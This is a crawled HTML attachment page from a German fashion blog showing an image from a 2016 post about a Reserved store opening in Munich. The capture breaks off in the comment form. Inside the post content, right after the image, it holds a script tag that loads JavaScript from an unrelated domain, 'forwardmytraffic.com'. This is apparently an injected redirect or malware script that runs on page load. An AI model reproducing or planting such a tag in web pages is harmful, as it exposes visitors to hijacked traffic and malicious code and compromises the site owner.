

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/
body_size: 15086
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>reserved8 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="reserved8 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/","url":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/","name":"reserved8 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8.jpg","datePublished":"2016-09-14T12:11:54+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8.jpg","width":1920,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Opening von Reserved in München","item":"https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/"},{"@type":"ListItem","position":3,"name":"reserved8"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; reserved8-Kommentar-Feed" href="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=340' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2016%2Fopening-von-reserved-in-muenchen%2Freserved8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2016%2Fopening-von-reserved-in-muenchen%2Freserved8%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-340 attachmentid-340 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-340" class="clearfix post-340 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">reserved8</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/jeannette/" title="Beiträge von Jeannette Graf" rel="author">Jeannette Graf</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>14. September 2016</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8-1440x1920.jpg" data-p3-pin-title="reserved8" data-p3-pin-link="https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/" alt="reserved8" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8.jpg'><img fetchpriority="high" decoding="async" width="400" height="534" src="https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8-800x1067.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8-800x1067.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8-1440x1920.jpg 1440w, https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8-1200x1600.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8.jpg 1920w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "reserved8",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2016/09/Reserved8-800x1067.jpg",
			"height": "534",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/",
		"url": "https://www.jeannys-blog.de/2016/opening-von-reserved-in-muenchen/reserved8/",
		"datePublished": "2016-09-14",
		"dateModified": "2016-09-14",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeannette Graf"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-340 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/opening-von-reserved-in-muenchen/reserved8/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a59001db6cddf0624b749bb09b28e861" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" 